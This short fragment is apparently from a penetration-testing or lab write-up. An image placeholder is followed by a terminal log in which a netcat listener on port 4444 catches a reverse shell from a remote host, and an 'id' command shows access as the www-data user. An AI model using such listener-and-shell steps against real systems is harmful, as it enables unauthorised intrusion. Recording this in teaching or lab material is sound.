 yash-pawar@hackersparadsie: ~
yash-pawar@hackersparadsie:~$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.255.112.211 54978
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)